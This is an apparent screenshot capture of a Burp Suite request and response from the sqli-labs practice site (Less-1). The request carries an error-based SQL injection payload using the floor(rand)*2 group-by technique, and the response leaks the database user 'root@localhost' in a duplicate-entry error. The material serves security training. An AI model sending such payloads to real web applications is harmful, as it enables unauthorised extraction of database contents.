 Request
Pretty Raw Hex
\n
1 GET /Less-1/?id=
1'and+(+select+1+from(select+count(*),concat(user(),floor(rand(14)*2))
x+from+information_schema.tables+group+by+x)a)--+ HTTP/1.1
2 Host: www.sqllab.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0)
Gecko/20100101 Firefox/121.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Welcome Dhakkan
Duplicate entry 'root@localhost0' for key 'group_key'
SQLI DUMB S